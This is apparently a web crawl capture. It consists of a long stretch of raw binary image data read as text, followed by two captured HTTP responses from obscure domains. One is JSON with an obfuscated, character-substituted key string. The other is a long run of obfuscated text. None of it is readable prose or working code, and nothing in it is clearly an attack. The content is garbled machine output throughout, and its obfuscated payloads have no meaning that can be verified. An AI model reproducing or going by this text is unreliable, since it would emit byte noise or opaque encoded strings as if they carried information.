7}{0��7}��� ��סwtV�pL(���X"sp+2�����>yဳ[AZɁ�/�j7o�n/>��d��Le��T`S��5��`�fSzn�g�� ĥ��"�A`K�����+$���kX�>k;��W�M`j܂]d}�`R��B`���.f�u+�!��fL'�>[�ྉ�uec2S�+�${(�]���lg�DD���0�{���V�/#���I|�n@=l�F[#m�l�`	咏�=�������̝��o��'J�=�c���V�=@	zP�쀕�I?�#��k9��$h+ӫn$�LIDsI�ԏT[���J2��'Sڛ�^����/��@�ĄFa���@���P J�jP�Gx`��7S�$�v z��R�o
 L �TY��c	ܻ��ݠ}��/U���mo�U�	� �
&���|���6�.���0�S�D+�j���b��ǰ���|�@��螦7`pZ!� �@�5 �
����������#�E8c � ��<]�!��r!\N��3�`ZYe'j���q�<g�*>����B�!b���9I>�NW�3�d�f��f���ߓP���Y�M��$�6�]�����3�h���/��j,sH�kA4D��>}�O����~ <��_���Q_�T��w� "K;�8��B�~^ P��gB	 �)� ��)�B:$H��,�-Z�^��ʙ+Y�bM��/�-Y�\{E��3a¢u!a͚�|��8�!J�|��(���>���M27�Lp��Ϩ�G�蠒)�%X�hy����H�j���T��h�
�@��(���2�g
�x�##p�1$k�+����iQ� 1A��X`� �1 
<|�5E�q�60��<)���%Aмġ�͡LX�a��4>��餧��N6p�ޣe̔ux��3��U�5� �Y������,�TP4����w���zx�`��("��haD/|�$(h!�= 1�$@�`F��c�2��@�c��4C����?�4 IY|��-Ғ�� L��!�] t�E�e	�A�ɨ'�0s�8<u /�@K4��R�Mu��$���'~Jh�*yK�wV0�}��KX �� �$̠�~|2���{꧍5&�T�+��
�����/���j��H�,��SM��|� ����P HF�1��.<;A��J��WPLg��m ��@�P�D�`!�Dm��C��[���Ht�R�+(��M���-3�jI���S4�tr�"RB'�QL��͑0��d����_A�0�dL��$E���$#d����1aH#�em����F8�7���Ts��CZa��#!7�@�ܐ��|lqȷ��9d�����nj��.��.�V�rS>We	,��S6�����]w��B'����契���5�A2�X.�1�@���@�h�tjM1 ����Ă�!������̅�p�V oH!�"j�"(��H)A.��6����)4CLE@� �@Rb��0�}�����]I%��Q@�]B1Ǩ��?O����3r�(C!��"Ԡ�D X�a�N
$P�?�)�D"�E !^��4�(�hcO#�50*R���P�`��R�������T�|�������_1�	[�,�,(<�YJ�ֵ҇ 'BkZ_�l`q�ZT���0�ބ1\%�@D2.t��xFFB�]�k_��ELFW��F7���a%�Õ����Q�|hF��TE$PK.�d�,,s	v��)��W��˔����q�P������V��A��F0
�0�-h�A��� 6ye	�@8�f	^����6l�-7�[#�ſm�{�Cv�S��Gq@��1�!�4��<��G�Q?h�#�6:�m����Ϟv��'D�pgj�{<��;|`�0C��� @�W���H@2����i�@�"`�C�Aj���A%ՊN"���4��}�R	ɜ@����G�Q�c�o���3�E#P�ş���2���˪Y�΢ �"��%b�
U���䕧�Ca�
K�*U�J�+$�	;5BN�N[5����ٙ (�v&>�ѱA���-���͉���!�\�A�nf�6�ކm�����`/8��_4a��*_��H���>2}E-*�u��(KY�'����l2�uc̦	�g�<�TZv0L�2PB`Ғ0�B*cZ�,�^�!�l�M^e*�5 !�����ofD�D����>�5cH�� ��5}6������hm`;�i�B���݀�%> 9��Ӟ��F��)���:�^�)��u�k3:Ћ@���D#��R��f0� ���W��h
�0/���	��ӕ�o^���x�}\b�!?���~��*O��&h�ON�*t�:'8�	X�Ӂzы��� �$��`���E5���.�����
��Q#��2	�kü檱��a���h��*��J��l}�6�	�iB�lc�6��B�	Dn��&� ����79�� 6�Q�s�oc"��w��4x���@.Xy�� d���R�pT�n[�w�$V�-8(Фv3Q2�e+d�� ``2�d@W0/1�K#t|K!AbH��lhX��Ш@4���Tq�����!K�B6�F߈�[p�i��R���)���E�����T�G$�gd��� 3|0O�q3�����\�+r�G�ѯ�g��A�N| 1�=�|�5j *����y��G��j�)?|����0�b\���k���.ٙWW�������	�oJ4V���3:ьvt�a�CHGt�ꅣq�k`�h�*�B��I�iO#P��NCæ�T)(-K�\�@���t� #�Y�"��7���i?���~c� }��K �k3ǌ�#m, 0/��@n��/�5/��*����0�P�[�T F%_AE.`
�%t.`70A5�X��pGQ"�5s�1����K!�d: �4�4;��` Ju1��1,�-HP�BaۄM��,z��7�GMI�\6`D�gC`>��r�S'c�8+�N� ݠ9�9�9�� ��Ve7:��c���*uP���gH6(�BH �w�g���R�����Bf$�'��wl�Va��%0��N�s?ɐ-�&mh�f�sr���{�i�p0��?� �Ϡ{�whB����� ^H �0:\�$tU@��A��$)4+5�'ه8'W�]7,��'�uR�k��7��-����y�T��yhS��VhF�7߂��	?�F�oD�pt�.��Ѐ�r��U;! �`,�5%��-��-� $�	�l�E#�,J�K�`rfqI��1�A���D��;����]0�	0�p��M)�`�g�1d@�G�	0  �BFFA'[	&�6�b[�t�хu�>%- u%!�8on�,|,�c���� 0А:�W R:��>�<����u�ԇ�֘�1�� �P��(����`l��jf ����ٚ���~�gH�H�Td�N�8U<��ȋ��&��nB��YU�x��'���8=�'	Y tR�Utى(�" �Hy?d@F "T+��+vrh�PU��uhr��  ,�`Ӂ>��.�(���h�~��� �0��ve�.�����5C0�k�[$�[)QG020�5�:�	@`�FT�q���6[9
�Z�,�%Q�7�C�	@肙�X)r�`H�J)}qq��K�Q8�t_�%�0�S5��4.P�X$k�a�la� �^0 7NF�'�7±�Ɇ��b��N���}���� �>�u��u�@)�Иi�*�`���W��!`���$  �'f@�����`�j��
�����-�9�)�������T�#���|y��d�I������?���C"O p�#@� i	����(�����)�(���i�z��R{��}Zw�#~Re�7�	�h	�x��!._4���%��e8TPo66.�[㦡�+�"��3ty����m�,���6a�s|� ��1F��d�&��4; �������W l��J��JA�V�I`p�!�qIA�2F���2��XdF6�"���`. +�`�7�ap�\J�@8$Fu PO{�g�������Ї?���g�&`%�U� *�ӝL�'�fu��c��O���*���x�P#/ �P���������0\R ��T�S9��&]�׫�:��K�lB�K6������&L�|4� ���i�I6'�f@�2jz���)��+�	(�"|��Pő��.��u�-� ������~q���!c:�mYKa� f��h ��� G�/0�n1�����0���%�,Ja�1�p��u~��Y$�PJ�2F@r�K0�
�����_Nc[��Td`�q�W�W�^[�0�5X2�Գ�`!0���c
�n0������;�2�\�\���16u��x;�w� ���i�	��a�p�r9�)�`��
��v��{;�����)�IC�� �k�b�-�RUfx��
�`Mɪ�9ɕ���s  ��|�N����{����K��<�}9ƭO�� ` 4 �Θ��������{�gh���|Rj��@�R��h�ї�����P�0BU%ՒKԒ^bD������ׯ�F��e��r?P ��jr�
�f�G� \@V��������S���:�d�D�s|��UQK]�70_�q{�5��J0@LL��SpH�4Zr��7���4�2�p��_)Wr�QI�DLu F�0� aiFp��c�.ak ��[dJpӅHbpY�sYbw�Ɖ@�g�O�ګ�xU i��X�&��{��0� �z�$�� �sHf|�VP�
���b�G	��ת
��j���y�ƪ��Y͡b�u�����ʣL٣�&h���z�`9[}�_����'�G���pi��f|�A86j��+��r{��+��W�bWU�Q$�'7��\.`%��ۼ~j�����g��z�Fjڪcp�?��O k�%ѿ��3aϯ�n��w�0�@�\��ɡ-���-�N!	-. �uZPk�"Cm�KB	`��Ô�Z�T ��0�={�@m�q�J���dWp��0�� \[ .�Q��`C��P�.��LMΕH RMu3�g��N<A�l2�&h?��W��Ui��W��B�q}�!j���hK��~���'d/p{-�wԠk؜�y����%tP���J��Y��ʠ&�p�y��b��ݐz������! O0p��v&]G���({�,A(�g �f�ާ��b� ���͖F$���ϥD mP�YX�~����.����B�y �p���`��[���B�<��V�z4��6��py���lWp.�Y�1��ava�(2*�$XSM�јs��"#�/���]Tpä�10����_=�S0Z� m@�t��$��I�m�K0���� Rw��a�Wg`L��۾��c�]�bsͫ���׈Ҡ'��|��{��u�d�M�S�WP�c��a湒|��9�}�'z�l"��zu�c?��?n9��a���z���ʐٕ�O���P���wX�A�0��w?[]ʏn��i���˗n��hU�rU�9?�)�^/ঘ�����N�\?�~{S �蟓L�M�f��K6��&��P/�~�喀v�"�e8�1 Ѐh^�H�u�a�%��������o���8�3�$W��B9��J�mr�UH 5��My���L�MA�%p��.@�B� �._��AW�l�rJ%[$�cty8�b� �qH� �ٳ�:���ǝK:I8ƌ��g�z����­�9�"PMcX{=C���CɄ�Hk��W��|u��)=}�T�P�E�J�ҥc(<5`����j㪍]�r�
�+��I B�!�<Wn��d��&;�Wo\fʒyhٶ�	�-���I=�(2Ƈ���2�LY��<�h��a�҈�d�^%��|V� JfϠ1������=�b�@���BPXv�/R� }I�PXGp�l� ��|)�� ,���@�K��q����N���j�=��Z^��W\APYl�)[�q�Wh�%�g��F�g���	��c�n�1��)��B1���bo:�����& !�Ƞ�� �"��b�� ��vp���6���n���LH�
R2�$�tpĈ+�@�
-40���*;i\O?\�N?Q#���kE;0 =�J�х5|HQ��=:IK�� �,"d�A��L	�h@h�I=��abC��DZu��qu5�^� V"̃�0��Zh��&rj���E6Ye��*�'�x%�z��������� �����튎'��-IsK.��k���z7���7_|�R�'� ��$��|C��d43U��<+��^3�b�E�H�6���a�vE^�� �� X�:� K�n-�V�������wD��Ö�1����ry�/E�TT���/�j��`�q���AY���@
a��s��(\�ц������ĻO>�� :<�m�q$cG� �2Qpv�Ƀ�2��1� w�D�*z��d�A2Q��Q\Й,�_�`n
�@y�?�paE���o	�x&�5� ~QFWR�D�7�Rz�S��d�� ����A���2�G#mf)��bh6���Nc� Ua'a��(|�!�'|��'��h�?Z@�4��;�P���"%IhA��TL�(�
�Jt��GFJ ��@|�C�a �˺��v�]q)[��\��z�B�C���N�`
� �����7�[�"��)�a/�g�g��pQbˢg.u)a0�14N0C�< s�BP�gQG\�aщN�"�0ŏ}�ʌ�!p�+#�s������PZ}�=��n�Y�%Q�j`:P�׾֠���@��ڐq�G �P �H��n��#y���P�F��V�`�	D!I �+0ScB����iR3d�R&n0!A����ĸLl��9� ���(��=��dr�]>��~�0;. ^��(=��CT�1� ܘ
3�:UA���y9m:cҜ&#��0�A1�l�3�H_'Xra`d#3��^q
�V��;T�U4 �?͟zJ�w�A(��G��:P�(�;�
}�Fy�;���lm�*���r���i��[[	\|`"`xZ�EfR�Y�`�j���!*u�C�)=�!yO�B�&�1d!*����ÊV<i� �Y�r�)�Oh8q]? �R��%(���R���܌��;k�����0�<Dc���xڍnvB.?���!@��d���������v�	�,?��;`�Z��n.z���B+�V{��%��K9z���P-ԁLF@A���������43��L�"	Bp3�p���!!��|Z�&�-��x�S�R����e|��6M��3�� 5�vQ��x�&�*fl��"a�����ܣ�i.BhT�ը�E�hu�Q�b�Eb2����2�Q�Q
|�����S[�Ԟ���@EO�A�����GZp
������"`3�BI4�y�U$!fxG��V� ��!;�-n}�f�}�3j�@e�]Y�:�ȱp�7gQ�Z#Y|�5_m�!du=�}I �� ���  ��$ۼ(�á��vg���K�x.g9AcMX`�8T� S��hҊ
��B۹a�)\=QT��ȷ \@��C7�$ww�e�~ N�B�Ԛ(�6�2'�� 4�p�c�ao�����ǹ��YOX��b�R�f��c<��o� 
Q8p2�#<�LA�f����iJI�D���}�Bd
� � �mAt<�Y}С7�|�VD�"��sE�:?�3(l�x%ha��+�\��8��Kbc�<�z��	��\� !ik���bDcb�\ܘ�R�wmF5��rMpB�b��:}�;Z��
�#kn.t�S}�T��EN��w�T�OB(2��׿~�P-BQ[��$�^5ʴ<m�'�W���c�� ����T�' ��̬{����U��s�b>`�9�G	.�ܲ/$O�����eY�h��Ì�R�2b3��v	�8����� ��0 ��i�'�Ɋ��
�#>�   ߺ��� �𛧹��
?��K�#�[(<��t�F��J���i�" �Z��g�������i��B��0;��;٠� ?0�h��=Q9�i�-�92�n� ��˄ �@ؑ0�0 �+!���`B � iY��x�䨑XZ�x�
=1���*�ܧ߹:@��10, �扈2���Ny�;��Іh@��#;	��(h�ҺV4��]k˂���<k����3 ������!��z�$ �j��+�c\�x�Sh��Zp�$��wHk$�ԃ*H�0�\x*�z�)|�3U�V�0��

��7�0���@�K$�Z�Ж ��`/� 
 �9���NX(���2�'?�K�	�ȊT?�9��+,+[Ț��������e������t��X���X (���:�l�
� ����f�B��
.�4�X��#����~ >
5[ҧDd���Gp.
��r�AW��XY��#�[��Uz�N��7i-��
�Y���?(�MH  ����������tX��j���
*��+����3# 0%X9؃L�h���>��X� *��\�����9�<Dky�=9�Y1�����1GQ�uyKd)�ȱM�����у���x(a��S��N�"��NZ��Xl6�,�<�P�0�r  mh J(�{p=ӛ��3Ї&x��*����������˫���6�"` =�iԇ0��`x=|H�

��ǥ�����r�s�� 0����$X��'�6�1��d,HY�9��r�r$�ɰ�pA����DI��Q�\��2��P�L�㶄l=x��K�X���>ת�}ܧ��qY���]RJ�@j���:��Q���Q�C_Z��Q��X K	�Z�.t/S��K��4x�|�i�©�!(̘19��
�`�|�X
�C��˄�	� C�Ȕ�P*(�0 }�JH�LP
��%��KR���x��w*���D ����߁�'��T;���wY(����,L��1Q��K"��S���/��/�-r�c�>J9���.{�7�F`$C��u���=m���k�P�Gs��3\�PUh�CK��B�oL�w��{��ET0�RxGU04݋נ��v�P"T��Ǧ��oL���
�
�� �B����Mc������؀r��7�C���q�-��R��H=� e��+�+ �R�|�밎��u_-͎cJ ���t�Z`۶u۷�۸�۹�ۺ�ۻu[7p��(T? � �i �� ��K瘛c�`���u�ǅ�ȕ�ɥ�ʵ�˅�	���A�p��MG�G�g�e�V�#��d�䱞NЍ�X(s�-0#�82T92YČt��n�р�Y�	h3P�H=e�$(b��)��w�k���rU(�b��X6��
b o��m|��ӇE�@ܥA�����<���-��7Q�:(�/�:��&;9�	�렃6y�pTB�ѮB��ذ	X0�4�H�|�G�Z��,��Zz� s�'���,$���Bʎ���Y
��(�x�
����%f�&v�'v��Z  P�i�؀%؀��0�٣���0�1&�2f����X19�[�K;���㋈�1L��MٞO�;l����)���N���9�^�(�p����m	� ���^��ؼ�b=��)@�w���ϥ���<�"�$��lt��k R� �}�;��T.6��SЩ�X������}���{���䳏w[� H��Ѯ5`���JZ��� Z�5���������rN}	��Y;� � ;�Q8h'By��I���� ��� %~�聆�4 0�k��؄`��l�%
�3����2ޝ�D�8�;��Εʺ����d�-�ր�<�������q�+��f��@��i��]*[�+q^@_!�bp3P��׉թ�53�e�X� r0h�w�^HkX��<�*=�K��P�=����)�Р��QM�b���r�"�\B9,��gl���g~X�Q6����%���B.�<��	�%�\������GA6�i�t�l��5��Aٮu��8!��%�� 8���$�&�����~�\�� �M�,`�HK�7>*��f��v��e��y�}�9����
.�����:��oH�����:��.�n��n�6��&��`�o������n��7x0�=�T&����E�dRƅP>U�R6�}U�B�~�T�d�����婆m Vh�b<���k�0 Ge�}n?�_�cq�?�0X����%����ǌ��p� ��}+.#���$�^9���[H�B6��@ �r��6��~T��������´�>�(� K���7������3��(���h����>�h�T1��A'�B7�CG�DW�D_�htG�F�A�tB�X�Du�^Q޼�˟��b ��O�ϟ�Ϟ@���R����E�iԼ����MrKR�_��ۦ����<i翉� �/�X���6	?�;��/����p��������C�](����e�����) ��y�?S����
��T�f��Hq �>���hx�BP����/�8��(�M��_ ��˾=n?����H�[����'y���H�G���pd)L�����N&�d�=� eT�G���|=cIe|h �8} 4��u���>�$谀E�%��?��'������D� �X�qq��� �:��.ⲁC��@��_
�v`Bmv:�>����{��Y:��A�K�[�A�!n'��u�0��b�n�#�`�#`�#�s0x[��[ "hx���2��2@�ԇb�N�;B�x�U
?x���\N�}�]�~P�H�8p��O�E~��ݷ�U`n�䧒�����G�T���_����
xhp�
\ �p���	��	S�p�(A?�Dz���kZ�e��� 0�B	K,X2� C�c 0`�PJ`D�1cA�(a � c��J�pa�%��5S6�����6
 XB
��E�� ���(ӡC"-Q�����U+N�7F\`pl�C0����(|Ԋ+w.ݺ�L��O߾}���W��X���%"��-���;�7��i��b�lw�f7����lF?��Hۦ(΃֮_Î�:N�~��^����ٺ��/o״��zM���׻�7��+�%¯cϮ};��޿��.�<��ϣO�~=���ߟ_�ukM�  Xp1���k��7_J��U-���C,@��hTP h�E -Id�����)Y�@�O��7_}5�a�F@a�U��F$UR7�uP�Θ�Z �ևb��QEi�� %����q��Xa�ؒ���b��Q�`*@&���!&�ec�^g�UHf|MY�\�(��@�Di���M(�j�
��v�n����q�����Az[���o����*��&��J��ᡚ�����D������
�D���~�,q���8�K䘐Vb��eY�cF="�@P$�C=A �.@���ѭ��r��<�t�B4kԍ9FHG�I" �cU%N����D@x�!., �)ٹ���&]e��p\G0PF���z9а\G�q�
� v��&�%����Ҳ/ʹ<r�Rn(�C�����6Ðo��6ܡ����n+|*��������9��NGw\?A�EVֱ��c�J��S��k��^�~hu ^�(ӭ��{�@@���ۮdYnհ �k�bV��� �p+�yoU�+�b�!�K�Qpk�, ��Y8�Vp[^:�~̷,�Z �VpG9s��L�@]G�%�\xMs� �	@�?��ե]z%o��z�Y��_�Re_ʢ�	!��r�!M�tpM�=��Rp���q�(r�(�ҹ]�7��d����S�+�|NE�BplI0.�f�Z�q;�Nb�+"�W3"H��Ӥ�Q��1���Fg8�,�@�BH��s�Cׇdg�_5H?�*C\���0G�a�p!�M!��Э��A��� XaAp�Q�w�K*VF�m�ư��6& ���{%���>6�EO3�1G,��'���Q�"�"�1���  ��4,`�I�c3�C=���є�(���S�*8Y�DxJ7�3�'+)� l�%-�3�cm-8Ev�K^�E@.�Q�z��ɬd̐�
���@O�b��&d��`4�챀�FCʑ�>�a�E����\���8B����,�\ׁ $�nm�X&Z���ă�py�AzuÚP�		�O:� ��ֹN"�G��� FD�c�`��R:c��*e��LF���}I�e4���0�X0 �XR�J�>2M�_��^P�#��y�D�&6�3�o	�3�+_s�N�f�[E+�g�D�9h�q�v����Q��dW���2�z��>���Z9@�x�`	;��:��x�T�X+<V�IB �i�����^J���B�z��3Ua�qB4 1B?`����q�#ga�ڭ4��F�B�m5(FVII�p��@΢�Oze���U�\L�h���t
�F��v~7�K��,�ۢ�t$<H�^�ȹ@�l��|#&��#���^�=��1/D d��7X�������ll�c@U�p
�&~�kk��VP='9�!�Y�Ü�!�9�!�u����X`q{���f��:�qޱc�%�h��[��z� ��GZ1�V�"�Pe��g&��I(BcQq�"!� ���
T����Q�fl����E1��۾���}Y�bܖT�������&.K!x�AE�"g<�ҷ*KO�"��N��Z�GzT������x���PW+�e�Hn�^2�).Q��bj1k�}i���JQ6�fܷ��C&��Cr�LP�W5FQ߫k��H>�'ȰV^������Q+X1��Q��&e)as��A�Ů)A�hlＪ�-��`;��~��H�>L�XT����pr+���V�G~����
��b'��\VS��a\um��H�������%-�%z#1oG�Hj�@��
x�4��<�n�欛j���{>�y���=҇�L��j�ھY�����Z�	����L�b��Pi�e`�6:&ӗ^F��E8��8J�|����nS�ô�����4�Q��+�V��A��p������JM�(	^�������G+(A�S�EPE(�m��'�8#P�4ͣ��?N�c�T�P1���⭈A=p�Xh�g`1�Ӆn�V_���B@}+���ULn�����"1\Q��a��}t��>� �s�����z�b`ݬ����|`����0`,�E��|�-�B�l�`�d��|�I���RIV�V��4`�$]N�qӀ����}�oX
��F�Ȇ��U���\�潄|^���͊P\��V���)8@��Ah�?�>�E��UY�.��?�����:��h�[��5��z���=F`�k���1���y�Z�YH5H�Z���w	Ts�!��H����L�aF�S	"ʍ�y͡ЅT���I��
|�ܔJQO���\8UQ	h�e�6��Q�Q�(�5 }�^B�U[�	��&��Vx�լ�@��k�Fx
k�OlL��5ʻ������@�r�ج@+�S��*�B��ccq��=�;��>��;�þ��;�[+���pV0V�Y�b�eY��C��0�^�^z�Yx=�kE��EdY�� &D�y�����E�VH��w���4��	����A�D$J�L��9]�DVk���@%��DN$��N��$L�W�h�{d�BS���Ě
��9 ��W\,O�����OE%R���O�䔭�૕���/�@iˋ%c'yR���)���M[��e�� [��� ״�tcb��*D =�
�E@=�V8Y:�)4V��b�C�*Xa�B8�>���Ch�ӿ��f�?�8A_z�H� 9��E����T� ʡH����yy�y��e��:�D\�y�$=�w��m:v�f�����p:Q�,�\����EP�v�gʡ�F��I%�,�R�Q3��
���ą��34F���L�.���� O��,�ec���T�LR�-��bh�hZ��s� P�0c�G�aި�[�Ma
P�b�(���:��A\�=��#<8��MY+ �3�E��Ee�3l���Y�?H�b��V�a�zX�tg�Igvv�XX��D�z)A��!�Jg����&υ��&��_q��A�zv�ziq�'�x�yy�v�u>�l$�>�)Jni�Ʃa�o���&�Y�)dZr]$ aTFa��4�C��ES��e���E�t	R)��)�����DU,T���&HR. @iH��p��Ǉ�؉�XY=�H��G���*!�u�UU���h�~�<4d{���B��:��?iQ�>��Z�^>�JV<)�ݞ3�f���?�泥�*�lx��!$D�PŞ"'w�֚j�gGdi�a���l�4*�1�����)M����*ĹL►�D�֧�ˎlˆ�>!DFN�m�T Ч�Ϩ�e�E�������'�� y�~�Ԃ�ɢ,�z���g^ëQ�`A>@�ö!�|k��F@��l�'��\��#k�R�͆_�����m%� �X��.w4%�Gh٣)�G=�C)1D�b5@g^ÙǒV�i9�9<��)�Bhi��@h])z�y����n��J�K��W���
�Rbz֐Ʈn>jF����#�ƾn�®�Z*����&M�,��q>%����2/�"��Ω����}�0(d�1(�e�������MÂ��\@� ��BT�Q Q�jV"���� .��6t��|P�ȥ`j���q̥p
*�F> �X��=����^c%q�A�0v�f{*(֔V+�A4@��XA���Q��-��C4@�B\d�1�:�k.��=h�	�l��F����i�Z����
�p��c�oq��G��nyI��"�>�,춱������ֱ��n��]�F�1ϱS�7����X�����_pFށ�fȉ]��aݔ�A��0΀"h�HЇ�r)�rl��VDD�rm4�c�6��8�pý�=�C+8�)T�3��B�G`Qپ�;�޿���U���@.�C+�JzX�W6g��n3���C��t/k��.U�n�%D7/���s��6��%�D+oD�s7oi��/6�3?�qqj�p�n��H#g�B34Cs�i���(���Vx�)ctF�uTG+�r��z`1��HgL.͊ �J�s6o��Z��)K��?�WBL�J�s6�H9_�\M5=�3�´Jߴ6*�M�ty�1���P�s;�OCK���4�Vs�B���H��MEw�F��YG����V�G�p*�I��\�\�T�u^��]#�p�$I D�]��P�ua�W	�P��F��a�tYNc�u^S�a/A���b_�M?H=�5T��A ue[�K?QS��Ą�Y,@W��l'�@WA, t�E�uo��ZӇ,����\7U�Kvars3v^��87_�5d��j/�`��d+�v�T	,ww3�a+7��w/,a�5��_zw�FqA��]3�M�vx��G�E8m�����VL�U<�CYQY�����d�G	�p��
���q[��$�ik�i��pn���5Ul8;W6w�,��x��ه[��Ds�6�d8��8��s]+4����HW�`Hr}\�| �9�M����
�C����w�S9��w+Qscy��N�w�a�w��o_����ܧ�u�{9�yw;�FX���]wgR^���v�9s�9^�{�,�pD^���+�]���D'��_�\�onWy��
��V��19�F�6Dy����r�s�vE�/��ú7rNsqQ�ú���x͋���,Slú��Y�s���F�얺��C{�K��S{�[���?4<C5�-��+��.�,�B�!��<�PHU���A�0��ʇpF]�Y4}�Kn �B�?�C���tÂ��L�dcHtN��{��zb�#�{|z��'|Bȏ��������ʧ�ȫ�<̟�� ɋ<��|��|���ʓ|���������<�+����ϼӷ|��<�|�˼��<��<��`���<�� ̗|��|֧�|��<��<�[��S=ʣ��߼�{�'�Am�G��
 ������NM,��0<��4T�-hH�+ -T@x�\;�X HR��{���?a���E9:v��C���Ǘ:1$A&<��ּ/���h���� ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2013mc.qb1flj.com:8003/d/6743?t=0.7500649740243313
body_size: 1131
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gssQ1=\"JF6^Y\"g}1K{{{KsK1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/}@\\\/@@@@}s0n@s}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0}s^(m:)}7qCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0}s^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/omh_d2@oQ}m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/12/22221305231.txt
body_size: 197176
content:
~0qk;wqhprtWr;-rre////s@Q/14K7/Cs/s7T/)Nn/7;X72yLYs9LezKO;6157i^@F60O;^DSeYSDy%5qekYfQzppyxpCY%+@eY92)VBpYQ@oefn&eh1I1kzY;QTJ5TkU:x]fXf5A:Q1U_UYTJn1)JN1)1~RB+h0-oQ4);fyRUq_AORX-%QefoRLV-+LU;Fk6W]OVOn6A+]7~&n6BOu(~sufB;-TO9}II9N;e@Ae~fo(F^Uz;NoITkfryAy%y0WKyAWFW|02WxD7k~{d][base64]/x0n]A]NwIAu]y6oDrDErrrrh%IIEwIw/rxDrrrrrprtWrrr9/orkpO;xurYE6W^zhriwC-%]hDdICU;|u+pkwuEAkRo^W6;7+6;qJ6xO:ikJ+zVFWi;D:i(Jywy0_w;s_wi1_|YKD(kQD1Sn;)@@FCS~rJCe0N9i0npWxI/9;|y^+6SJtf/7tT0FtCw2NwDQeCo/e%s_{7t4Qe&@{Y4n;COs;CLQ;/4R@NYe2oo(N&|BVypD~O0-Ek;{-z]6uz0|+@zqTLrRpoIz9xFWYwwTp(^|wuoDVtqirIy]yuBp^w24rW+];9e:sy^4J{%7IWyz9B:0:NkCi9]xy2xpB6]tpJJk&V:WSF~9qxRq6:UJpDS&JS6UzpVttWhA:wi^+A]VA:DI:/QpF&hRiRYX&&V+0&BRDn-D-)6T4|pktW(9UQIiz@1Erytp9wuWfYL@DLBs(2eNnAw&DR@{YKuw@}X9t_xNk4Ao{Ewf5/V%hwA@t]|W{k9E]4]-Lu6~r^;5C~05p;|pSd|RSTJAL24+9x-x^|I~9+zBFt5}KQ64dQ/;s)J|~O(y;UtSQ9Lq{UeW&1@Sq&@^uR^%|CD1qSI:B@p}hL6W:_TWFesQfR-W9zwipq{0WNytt4IOy0yt7(sDrCJ/w&)wyd5QDE;xkTx@VkWYWCU|uWeJDS0zSsSw4pL^D9rpww4S{nqONN)-r@^5rU;Iwhw}FdN5LN&^BE~EB2~~~Xd]or9/~0FzSr]R]Ur0Bp|WJ)I(iTohDyu40f}0Bsfph62^^kiVTA}ACwwA6]~|z-z^AAB}F~nVKAV]xINY4-B)xIV;QU{Jk~Ao}2o-q~Wpt9kFW6xuCW+DrO|dy+htpRkY(0oyfXA]wkk):))hwrRo%;kOu]CC@wEDOwpUU6q-uOKtNKC4@-D}0S:e5U1nLEoexCA-rKOXueF5wXLOJ+uLwi}EJrOiJdrxxTYBhIJRiDJ&5I|-kqYiiA-_nQzs4S]&E}N^q^X__Y6^:Q}noi9r)6|DJXfB+W%EqT-qVk]TIr~7L-w)~9Tx-EO557r^-]D2S+uDx:_D]-FQL~DL(9{(xN:x/Kin;kCJp%7ypxqp]TzESrL_6+wurzI%W%O0rC4&DwE^fXNNN%i0@_:E;Uxkdo0{s15w;1D^S@rND-o|r19]Xhd)I{qxh]F__6]Jz99EYAiR~QhzI;V@z]sU&tC~97zq_^i&)7)UUyXn&UX45pfA2E%Q:&U1%~KDp|^KuILFVh2RRq)ur2Wrq{z%L-BO77Sq;V0WuA-(Ip:ws&Vtt&~FX9k]]Q+DBrLiNww+T6S5JL^J@JTWOL}4s(R&C;X01wJOeX4wdD000eBxw~tJWh9iiI7Uf+]I-oiSuQ~TrutRW^AQ&+&z-7^}_wyU(uN}d]fX/7&-]oVYYkCzK4ss)+-s+//f%|KCprYVKIUFD6(It1u]Wnrr{&{Np{uVDXW75^pW6Fy7A%N2:fpW)+Ey|Aq:Ih@12]0iNwIf4ErurDxfN]rk;pSK-Dr@Y(uC&9x6]+9wAf%oDdn^Q)OiY^-9/0xkt6USNr)iOxrE{U@I)L;xs;i^Brtzrrp{W+T5Ui0x@YWdFn5&S6}Fii)IW}7@qLCE+CU~)SK~0sCyy{Vs}Y^z)QWzr4Drw^fnIsC~VpXuNEW/pp};-7z4CR5nR0UV{kQr:sr(&w+]CEJ]iE+@sE&WBCywrSpDfWJR@V;@(|JDpyyTtK6]xsz@yR;Kw6rQVE0N%_W6]0}OVeLWixUhIn_kEE2/W55Jw&{oorEIUrrSJSRY}S-6RknfxAR(OO20:;7EVF5Tq_7d92&YQ|-@diA{nzk)ACx~ru]0pR-kERoJByEVETpL(tuWO%9S]4%@@EQ%Q:_7/Yx-xL]n(D|xBEdwtNBRx;^xpW]uwI/K6w+OA+uqzOL2+q:^JBkiDhL^dWE+Vzr6T{xWN;QDJwDdVIQWTp-&D(Wyx%-irR5Liw-uVI6T7pY~k_:^WXRuuIQ}Tyy7uhEnzxE6(n1C2xoJEU(O|dqzX~;%z7Oi|^:)^4wCquBx)NE)+9x^x&RCSVp+wh)xpoXpoOY//z9~]7414R5hxu(@R:+RsCRu&-thqR2DuIU{/4q2&&zDR@;EdJKr9NBu]ExK)Up_9WULrIF^ExN@}W;pCLT9;/oRE]4-oSuJ&d6/dFre@~T